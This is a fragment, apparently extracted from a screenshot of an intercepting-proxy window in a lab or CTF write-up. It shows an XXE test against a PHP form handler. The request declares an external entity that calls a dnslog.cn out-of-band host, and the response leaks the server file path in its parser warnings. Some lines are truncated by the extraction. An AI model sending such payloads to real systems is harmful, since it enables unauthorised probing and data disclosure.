 DNS Qu
9nn4lu.dnslog.cn
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Origin: http://47.100.247.157:45678
7 Referer: http://47.100.247.157:45678/
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Content-Length: 173
11 Connection: close
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE a[
15 <!ENTITY a SYSTEM "http://9nn4lu.dnslog.cn/">
16 ]>
17 <root>
<name>
111
</name>
<tel>
11
</tel>
<email>
&a;
</email>
<password>
11
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 03:00:14 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 1814
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(): StartTag: in
/var/www/html/process.php
</b>
on line <b>
5
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): XML declarat
/var/www/html/process.php
</b>
on line <b>
5
</b>